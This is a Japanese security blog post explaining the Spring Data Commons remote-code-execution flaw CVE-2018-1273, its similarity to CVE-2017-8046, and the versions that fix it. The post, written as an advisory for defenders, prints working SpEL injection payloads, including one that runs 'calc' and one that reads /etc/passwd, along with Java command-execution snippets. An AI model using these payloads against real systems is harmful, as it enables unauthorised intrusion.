			<span class="posted-on">投稿日: <a href="https://at-virtual.net/securecoding/%e3%80%90cve2018-1273%e3%80%91spring-data-commons-%e3%81%ae%e8%84%86%e5%bc%b1%e6%80%a7%e3%81%a8%e6%98%a8%e5%b9%b4%e3%81%aespringbreak%e3%81%af%e4%bc%bc%e3%81%a6%e3%81%84%e3%82%8b%ef%bc%9fpoc%e3%81%a8/" rel="bookmark"><time class="entry-date published" datetime="2018-05-04T16:37:41+09:00">2018年5月4日</time><time class="updated" datetime="2018-05-05T10:42:03+09:00">2018年5月5日</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://at-virtual.net/author/dhmo/">dhmo</a></span></span><span class="cat-links">カテゴリー: <a href="https://at-virtual.net/category/securecoding/" rel="category tag">セキュアコーディング</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class='wp_social_bookmarking_light'>        <div class="wsbl_hatena_button"><a href="//b.hatena.ne.jp/entry/https://at-virtual.net/securecoding/%e3%80%90cve2018-1273%e3%80%91spring-data-commons-%e3%81%ae%e8%84%86%e5%bc%b1%e6%80%a7%e3%81%a8%e6%98%a8%e5%b9%b4%e3%81%aespringbreak%e3%81%af%e4%bc%bc%e3%81%a6%e3%81%84%e3%82%8b%ef%bc%9fpoc%e3%81%a8/" class="hatena-bookmark-button" data-hatena-bookmark-title="【CVE2018-1273】Spring Data Commons の脆弱性と昨年のSpringBreakは似ている？POCと行われる攻撃手法を理解しよう" data-hatena-bookmark-layout="simple-balloon" title="このエントリーをはてなブックマークに追加"> <img decoding="async" src="[data-uri]" data-src="//b.hatena.ne.jp/images/entry-button/button-only@2x.png" alt="このエントリーをはてなブックマークに追加" width="20" height="20" style="border: none;" /><noscript><img decoding="async" src="//b.hatena.ne.jp/images/entry-button/button-only@2x.png" alt="このエントリーをはてなブックマークに追加" width="20" height="20" style="border: none;" /></noscript></a><script type="text/javascript" src="//b.hatena.ne.jp/js/bookmark_button.js" charset="utf-8" async="async"></script></div>        <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://at-virtual.net/securecoding/%e3%80%90cve2018-1273%e3%80%91spring-data-commons-%e3%81%ae%e8%84%86%e5%bc%b1%e6%80%a7%e3%81%a8%e6%98%a8%e5%b9%b4%e3%81%aespringbreak%e3%81%af%e4%bc%bc%e3%81%a6%e3%81%84%e3%82%8b%ef%bc%9fpoc%e3%81%a8/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>        <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://at-virtual.net/securecoding/%e3%80%90cve2018-1273%e3%80%91spring-data-commons-%e3%81%ae%e8%84%86%e5%bc%b1%e6%80%a7%e3%81%a8%e6%98%a8%e5%b9%b4%e3%81%aespringbreak%e3%81%af%e4%bc%bc%e3%81%a6%e3%81%84%e3%82%8b%ef%bc%9fpoc%e3%81%a8/" data-text="【CVE2018-1273】Spring Data Commons の脆弱性と昨年のSpringBreakは似ている？POCと行われる攻撃手法を理解しよう">Tweet</a></div>        <div class="wsbl_pocket"><a href="https://getpocket.com/save" class="pocket-btn" data-lang="en" data-save-url="https://at-virtual.net/securecoding/%e3%80%90cve2018-1273%e3%80%91spring-data-commons-%e3%81%ae%e8%84%86%e5%bc%b1%e6%80%a7%e3%81%a8%e6%98%a8%e5%b9%b4%e3%81%aespringbreak%e3%81%af%e4%bc%bc%e3%81%a6%e3%81%84%e3%82%8b%ef%bc%9fpoc%e3%81%a8/" data-pocket-count="none" data-pocket-align="left" >Pocket</a><script type="text/javascript">!function(d,i){if(!d.getElementById(i)){var j=d.createElement("script");j.id=i;j.src="https://widgets.getpocket.com/v1/j/btn.js?v=1";var w=d.getElementById(i);d.body.appendChild(j);}}(document,"pocket-btn-js");</script></div></div>
<br class='wp_social_bookmarking_light_clear' />
<p>Drupalが世間を騒がせたと思ったらSpring Frameworkで極めて危険度が高い脆弱性です。すでに攻撃コードは出回っているアップデートされたソースを確認することでどこが脆弱だったかは広く知られているため、攻撃が行われる手順からしっかり把握しておきましょう。<br />
 実は昨年もSpringBreakとブランドネームが付けられたCVE-2017-8046（Pivotal Spring PATCH リクエストのリモートからのコード実行）とこれまたクリティカルな脆弱性が出てましたが、PATCHメソッドに限定されているためRESTFullなアプリケーションなどでない限り脆弱性が露見することが少なかったのではないでしょうか。<br />
  <br />
 <span style="color: #ff0000;">※自己の管理下または許可をもらっていると言い切れる環境以外で決して実行しないでください。</span><br />
 電卓を立ち上げるよくあるPOCは以下の通りです。（FireFoxを立ち上げるとかにしたい場合はcalcの場所をfirefox https://hogehoge.comなどに書き換えましょう）<br />
  </p>
<pre> username[T<span style="color: #ff0000;">(java.lang.Runtime).getRuntime.exec("calc")</span>]=adminuser&amp;password=password&amp;repeatedPassword=password</pre>
<p>  <br />
 こうしてみてみると今回のCVE2018-1273と昨年のCVE-2017-8046は以下のようなPOCとなるので極めて似ているように思うのは私だけでしょうか。(実行コマンドは「cat /etc/passwd」としています)<br />
  </p>
<pre>  [{ "op": "replace", "path": "T<span style="color: #ff0000;">(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]99, 97, 116, 32, 101, 116, 99, 47, 112, 97, 115, 115, 119, 100}))/</span>hogehoge", "value": "hogehoge" }]</pre>
<p>  <br />
  <br />
 CVE-2017-8046が2017年4月21日でCVE2018-1273が2018年4月10日とSpring(春)Frameworkは「春」の季節は注意が必要なのかもしれませんね。Springのセキュリティに関する情報についてはhttps://pivotal.io/security/で紹介されていますが、毎年こうしてクリティカルな脆弱性を出していると今や悪名高きStrutsとこのままだといい勝負になっていきそうですね。春(Spring)以外も注意が必要です。</p>
<h4>影響を受けるバージョンと脆弱性が修正されたバージョン</h4>
<p>対策は毎度おなじみアップデートです。<br />
Spring Data Commons 1.13 から 1.13.10 (Ingalls SR10)→ Spring Data Commons 1.13.11<br />
Spring Data Commons 2.0 から 2.0.5 (Kay SR5)→Spring Data Commons 2.0.6<br />
Spring Data REST 2.6 から 2.6.10 (Ingalls SR10)→Spring Data REST 2.6.11 (Ingalls SR11)<br />
Spring Data REST 3.0 から 3.0.5 (Kay SR5)→Spring Data REST 3.0.6 (Kay SR6)<br />
Spring Data Commonsは、Spring Frameworkの拡張ライブラリとしてデータベースへのアクセスに利用される汎用インターフェイスのライブラリです。<br />
仕様については公式ドキュメントを確認すると丁寧に載っています。<br />
<a href="https://docs.spring.io/spring-data/commons/docs/current/reference/html/">https://docs.spring.io/spring-data/commons/docs/current/reference/html/</a></p>
<h4>OSの特定</h4>
<p>Javaでシェルコマンドを実行する手順としてまずOSを特定してくると思われるので以下のように決めうちでWindowsか否かをまず確認してきます。</p>
<p>System.getProperty(&#8220;os.name&#8221;).toLowerCase().startsWith(&#8220;windows&#8221;);</p>
<h4>Runtimeメソッドが有効な場合</h4>
<p>&nbsp;</p>
<p>Runtime.getRuntime().exec(String.format(<span style="color: #ff0000;">&#8220;cmd.exe /c dir %s&#8221;</span>, System.getProperty(&#8220;user.home&#8221;)));</p>
<p>Runtime.getRuntime().exec(String.format(<span style="color: #ff0000;">&#8220;sh -c ls %s&#8221;</span>, System.getProperty(&#8220;user.home&#8221;)));</p>
<h4>Runtimeメソッドが有効でない場合</h4>
<p>Runtimeが通らない場合、もしくは初めからProcessBuilderを利用する方法でもコマンドの実行は可能です。</p>
<p>ProcessBuilder builder = new ProcessBuilder();<br />
if (windowsか否か) {<br />
builder.command(&#8220;cmd.exe&#8221;, &#8220;/c&#8221;, &#8220;dir&#8221;);<br />
} else {<br />
builder.command(&#8220;sh&#8221;, &#8220;-c&#8221;, &#8220;ls&#8221;);<br />
}<br />
builder.directory(new File(System.getProperty(&#8220;user.home&#8221;)));<br />
Process process = builder.start();<br />
StreamGobbler streamGobbler =<br />
new StreamGobbler(process.getInputStream(), System.out::println);<br />
Executors.newSingleThreadExecutor().submit(streamGobbler);<br />
int exitCode = process.waitFor();<br />
assert exitCode == 0;</p>
<p>以上です。参考になれば幸いです。</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links clearfix">
			<div class="nav-previous"><i class="fa fa-long-arrow-left"></i> <a href="https://at-virtual.net/web/%e3%80%90illustrator%e3%80%91ai%e3%83%95%e3%82%a1%e3%82%a4%e3%83%ab%e6%8f%90%e5%87%ba%e3%81%ae%e3%81%8a%e4%bd%9c%e6%b3%95%e7%94%bb%e5%83%8f%e5%9f%8b%e3%82%81%e8%be%bc%e3%81%bf%e3%82%a2%e3%82%a6/" rel="prev">【Illustrator】aiファイル提出のお作法|画像埋め込み&#038;アウトライン作成の手順紹介(画面付き)</a></div><div class="nav-next"><a href="https://at-virtual.net/%e3%82%bb%e3%82%ad%e3%83%a5%e3%83%aa%e3%83%86%e3%82%a3/%e3%82%af%e3%83%ad%e3%82%b9%e3%82%b5%e3%82%a4%e3%83%88%e3%83%aa%e3%82%af%e3%82%a8%e3%82%b9%e3%83%88%e3%83%95%e3%82%a9%e3%83%bc%e3%82%b8%e3%82%a7%e3%83%aacsrf-xsrf%e3%81%ae%e5%af%be%e7%ad%96/" rel="next">クロスサイトリクエストフォージェリ(CSRF/XSRF)の対策・修正方法と脆弱性の解説</a> <i class="fa fa-long-arrow-right"></i></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	


		
		</main><!-- #main -->
	</div><!-- #primary -->

	

<div id="secondary" class="widget-area col-md-3" role="complementary">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- at-virtual-sidebar-top -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8397490928212173"
     data-ad-slot="7892028275"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://at-virtual.net/">
				<label>
					<span class="screen-reader-text">検索:</span>
					<input type="search" class="search-field" placeholder="検索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="検索" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">最近の投稿</h3>
		<ul>
											<li>
					<a href="https://at-virtual.net/%e3%82%bb%e3%82%ad%e3%83%a5%e3%83%aa%e3%83%86%e3%82%a3/%e3%83%9a%e3%83%8d%e3%83%88%e3%83%ac%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3%e3%83%86%e3%82%b9%e3%83%88%e3%81%a8%e3%81%af%e4%bd%95%e3%81%8b%ef%bc%9fnist-special-publication-800-115%e3%82%92%e8%b5%b7/">ペネトレーションテストとは何か？NIST Special Publication 800-115を起点に分からないカタカナ語を潰した先に見えた答えとは？</a>
									</li>
											<li>
					<a href="https://at-virtual.net/%e3%82%bb%e3%82%ad%e3%83%a5%e3%83%aa%e3%83%86%e3%82%a3/%e3%80%90%e3%82%b9%e3%83%9e%e3%83%9b%e8%84%86%e5%bc%b1%e6%80%a7%e8%a8%ba%e6%96%ad%e3%80%91owasp-mobile-top-10-2024%e3%81%a7%e3%81%af%e4%bd%95%e3%82%92%e7%a2%ba%e8%aa%8d%e3%81%99%e3%82%8c%e3%81%b0/">【スマホ脆弱性診断】OWASP Mobile Top 10 2024では何を確認すればよいか</a>
									</li>
											<li>
					<a href="https://at-virtual.net/%e3%82%bb%e3%82%ad%e3%83%a5%e3%83%aa%e3%83%86%e3%82%a3/%e7%94%9f%e6%88%90aiopen-aichat-gpt%e3%81%b8%e3%81%ae%e6%94%bb%e6%92%83%e6%89%8b%e6%b3%95%e3%81%a8%e3%82%bb%e3%82%ad%e3%83%a5%e3%83%aa%e3%83%86%e3%82%a3%e5%af%be%e7%ad%96%e3%81%ae%e8%80%83%e3%81%88/">生成AI(OPEN AI,Chat GPT)への攻撃手法とセキュリティ対策の考え方｜Web LLM attacksがPortSwigger(Burp Suite)のAcademyを通じて実践的に考える</a>
									</li>
											<li>
					<a href="https://at-virtual.net/%e3%82%bb%e3%82%ad%e3%83%a5%e3%83%aa%e3%83%86%e3%82%a3/%e3%80%90%e3%82%bb%e3%82%ad%e3%83%a5%e3%83%aa%e3%83%86%e3%82%a3%e3%80%91osint%e3%81%a8%e3%82%a2%e3%82%bf%e3%83%83%e3%82%ab%e3%83%bc%e3%82%b5%e3%83%bc%e3%83%95%e3%82%a7%e3%82%b9%e3%83%9e%e3%83%8d/">【セキュリティ】OSINTとアタッカーサーフェスマネジメント（ASM）｜ネットワーク構成図の管理イコールセキュリティ対策なのか</a>
									</li>
											<li>
					<a href="https://at-virtual.net/android/%e3%80%90%e3%82%bb%e3%82%ad%e3%83%a5%e3%83%aa%e3%83%86%e3%82%a3%e3%80%91burpsuite%e3%81%a7android%e3%81%aehttps%e9%80%9a%e4%bf%a1%e3%82%92%e8%a8%ba%e6%96%ad%e3%81%99%e3%82%8b%e3%81%9f%e3%82%81/">【セキュリティ】BurpSuiteでAndroidのHTTPS通信を診断するためには？｜Android Pie Q対応(Android 7/8/9/10)</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">最近のコメント</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">アーカイブ</h3>
			<ul>
					<li><a href='https://at-virtual.net/2024/04/'>2024年4月</a></li>
	<li><a href='https://at-virtual.net/2024/02/'>2024年2月</a></li>
	<li><a href='https://at-virtual.net/2024/01/'>2024年1月</a></li>
	<li><a href='https://at-virtual.net/2023/12/'>2023年12月</a></li>
	<li><a href='https://at-virtual.net/2023/11/'>2023年11月</a></li>
	<li><a href='https://at-virtual.net/2023/10/'>2023年10月</a></li>
	<li><a href='https://at-virtual.net/2023/09/'>2023年9月</a></li>
	<li><a href='https://at-virtual.net/2023/08/'>2023年8月</a></li>
	<li><a href='https://at-virtual.net/2023/07/'>2023年7月</a></li>
	<li><a href='https://at-virtual.net/2023/06/'>2023年6月</a></li>
	<li><a href='https://at-virtual.net/2023/04/'>2023年4月</a></li>
	<li><a href='https://at-virtual.net/2023/03/'>2023年3月</a></li>
	<li><a href='https://at-virtual.net/2023/02/'>2023年2月</a></li>
	<li><a href='https://at-virtual.net/2023/01/'>2023年1月</a></li>
	<li><a href='https://at-virtual.net/2022/12/'>2022年12月</a></li>
	<li><a href='https://at-virtual.net/2022/10/'>2022年10月</a></li>
	<li><a href='https://at-virtual.net/2022/08/'>2022年8月</a></li>
	<li><a href='https://at-virtual.net/2022/04/'>2022年4月</a></li>
	<li><a href='https://at-virtual.net/2022/03/'>2022年3月</a></li>
	<li><a href='https://at-virtual.net/2022/02/'>2022年2月</a></li>
	<li><a href='https://at-virtual.net/2022/01/'>2022年1月</a></li>
	<li><a href='https://at-virtual.net/2021/12/'>2021年12月</a></li>
	<li><a href='https://at-virtual.net/2021/11/'>2021年11月</a></li>
	<li><a href='https://at-virtual.net/2021/10/'>2021年10月</a></li>
	<li><a href='https://at-virtual.net/2021/09/'>2021年9月</a></li>
	<li><a href='https://at-virtual.net/2021/08/'>2021年8月</a></li>
	<li><a href='https://at-virtual.net/2021/06/'>2021年6月</a></li>
	<li><a href='https://at-virtual.net/2021/05/'>2021年5月</a></li>
	<li><a href='https://at-virtual.net/2021/03/'>2021年3月</a></li>
	<li><a href='https://at-virtual.net/2021/01/'>2021年1月</a></li>
	<li><a href='https://at-virtual.net/2020/12/'>2020年12月</a></li>
	<li><a href='https://at-virtual.net/2020/11/'>2020年11月</a></li>
	<li><a href='https://at-virtual.net/2020/10/'>2020年10月</a></li>
	<li><a href='https://at-virtual.net/2020/09/'>2020年9月</a></li>
	<li><a href='https://at-virtual.net/2020/08/'>2020年8月</a></li>
	<li><a href='https://at-virtual.net/2020/07/'>2020年7月</a></li>
	<li><a href='https://at-virtual.net/2020/06/'>2020年6月</a></li>
	<li><a href='https://at-virtual.net/2020/05/'>2020年5月</a></li>
	<li><a href='https://at-virtual.net/2020/04/'>2020年4月</a></li>
	<li><a href='https://at-virtual.net/2020/03/'>2020年3月</a></li>
	<li><a href='https://at-virtual.net/2020/01/'>2020年1月</a></li>
	<li><a href='https://at-virtual.net/2019/12/'>2019年12月</a></li>
	<li><a href='https://at-virtual.net/2019/11/'>2019年11月</a></li>
	<li><a href='https://at-virtual.net/2019/09/'>2019年9月</a></li>
	<li><a href='https://at-virtual.net/2019/07/'>2019年7月</a></li>
	<li><a href='https://at-virtual.net/2019/05/'>2019年5月</a></li>
	<li><a href='https://at-virtual.net/2019/04/'>2019年4月</a></li>
	<li><a href='https://at-virtual.net/2019/01/'>2019年1月</a></li>
	<li><a href='https://at-virtual.net/2018/11/'>2018年11月</a></li>
	<li><a href='https://at-virtual.net/2018/09/'>2018年9月</a></li>
	<li><a href='https://at-virtual.net/2018/08/'>2018年8月</a></li>
	<li><a href='https://at-virtual.net/2018/07/'>2018年7月</a></li>
	<li><a href='https://at-virtual.net/2018/05/'>2018年5月</a></li>
	<li><a href='https://at-virtual.net/2018/03/'>2018年3月</a></li>
	<li><a href='https://at-virtual.net/2018/01/'>2018年1月</a></li>
	<li><a href='https://at-virtual.net/2017/12/'>2017年12月</a></li>
	<li><a href='https://at-virtual.net/2017/10/'>2017年10月</a></li>
	<li><a href='https://at-virtual.net/2017/07/'>2017年7月</a></li>
	<li><a href='https://at-virtual.net/2017/05/'>2017年5月</a></li>
	<li><a href='https://at-virtual.net/2017/03/'>2017年3月</a></li>
	<li><a href='https://at-virtual.net/2017/02/'>2017年2月</a></li>
	<li><a href='https://at-virtual.net/2017/01/'>2017年1月</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://at-virtual.net/category/android/">Android</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://at-virtual.net/category/aws/">AWS</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://at-virtual.net/category/it%e6%8a%80%e8%a1%93/">IT技術</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://at-virtual.net/category/web/">Web製作</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://at-virtual.net/category/wordpress/">wordpress</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://at-virtual.net/category/securecoding/">セキュアコーディング</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://at-virtual.net/category/%e3%82%bb%e3%82%ad%e3%83%a5%e3%83%aa%e3%83%86%e3%82%a3/">セキュリティ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://at-virtual.net/category/legal/">法律関連</a>
</li>
			</ul>

			</aside></div><!-- #secondary -->
			</div>
		</div>
	</div><!-- #content -->

	
			

	
	<div id="sidebar-footer" class="footer-widgets widget-area" role="complementary">
		<div class="container">
							<div class="sidebar-column col-md-4">
					<aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">タグ</h3><div class="tagcloud"><a href="https://at-virtual.net/tag/burp-suite/" class="tag-cloud-link tag-link-6 tag-link-position-1" style="font-size: 8pt;" aria-label="Burp Suite (1個の項目)">Burp Suite</a>
<a href="https://at-virtual.net/tag/burp-suite-free-edition/" class="tag-cloud-link tag-link-7 tag-link-position-2" style="font-size: 8pt;" aria-label="Burp Suite Free Edition (1個の項目)">Burp Suite Free Edition</a>
<a href="https://at-virtual.net/tag/classic-editor/" class="tag-cloud-link tag-link-14 tag-link-position-3" style="font-size: 8pt;" aria-label="Classic Editor (1個の項目)">Classic Editor</a>
<a href="https://at-virtual.net/tag/wordpress/" class="tag-cloud-link tag-link-15 tag-link-position-4" style="font-size: 8pt;" aria-label="Wordpress (1個の項目)">Wordpress</a>
<a href="https://at-virtual.net/tag/%e6%8a%95%e7%a8%bf%e7%94%bb%e9%9d%a2%e3%81%ab%e6%88%bb%e3%81%99%e6%96%b9%e6%b3%95/" class="tag-cloud-link tag-link-16 tag-link-position-5" style="font-size: 8pt;" aria-label="投稿画面に戻す方法 (1個の項目)">投稿画面に戻す方法</a></div>
</aside>				</div>
				
				
				
				
		</div>	
	</div>	
    <a class="go-top"><i class="fa fa-angle-up"></i></a>
		
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			テーマ: <a href="https://athemes.com/theme/sydney" rel="designer">Sydney</a> by aThemes.		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sydney/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- BEGIN: WP Social Bookmarking Light FOOTER -->    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script><!-- END: WP Social Bookmarking Light FOOTER -->
<script type="text/javascript" src="https://at-virtual.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://at-virtual.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://at-virtual.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/at-virtual.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://at-virtual.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
//# sourceURL=collapseomatic-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://at-virtual.net/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://at-virtual.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://at-virtual.net/wp-content/plugins/unveil-lazy-load/js/jquery.optimum-lazy-load.min.js?ver=0.3.1" id="unveil-js"></script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9\u304c\u5b58\u5728\u3057\u307e\u305b\u3093\u3002","no_file_path":"No file path defined.","no_file_paths":"\u30d5\u30a1\u30a4\u30eb\u30d1\u30b9\u304c\u6307\u5b9a\u3055\u308c\u3066\u3044\u307e\u305b\u3093\u3002","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"\u30d5\u30a1\u30a4\u30eb\u304c\u898b\u3064\u304b\u308a\u307e\u305b\u3093\u3002"};
//# sourceURL=dlm-xhr-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/at-virtual.net\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://at-virtual.net/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://at-virtual.net/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://at-virtual.net/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script type="text/javascript" id="dlm-xhr-js-after">
/* <![CDATA[ */
document.addEventListener("dlm-xhr-modal-data", function(event) { if ("undefined" !== typeof event.detail.headers["x-dlm-tc-required"]) { event.detail.data["action"] = "dlm_terms_conditions_modal"; event.detail.data["dlm_modal_response"] = "true"; }});
document.addEventListener("dlm-xhr-modal-data", function(event) {if ("undefined" !== typeof event.detail.headers["x-dlm-members-locked"]) {event.detail.data["action"] = "dlm_members_conditions_modal";event.detail.data["dlm_modal_response"] = "true";event.detail.data["dlm_members_form_redirect"] = "https://at-virtual.net/securecoding/%E3%80%90cve2018-1273%E3%80%91spring-data-commons-%E3%81%AE%E8%84%86%E5%BC%B1%E6%80%A7%E3%81%A8%E6%98%A8%E5%B9%B4%E3%81%AEspringbreak%E3%81%AF%E4%BC%BC%E3%81%A6%E3%81%84%E3%82%8B%EF%BC%9Fpoc%E3%81%A8/";}});
//# sourceURL=dlm-xhr-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://at-virtual.net/wp-content/themes/sydney/js/scripts.js?ver=6.9" id="sydney-scripts-js"></script>
<script type="text/javascript" src="https://at-virtual.net/wp-content/themes/sydney/js/main.min.js?ver=20170504" id="sydney-main-js"></script>
<script type="text/javascript" src="https://at-virtual.net/wp-content/themes/sydney/js/skip-link-focus-fix.js?ver=20130115" id="sydney-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://at-virtual.net/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://at-virtual.net/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
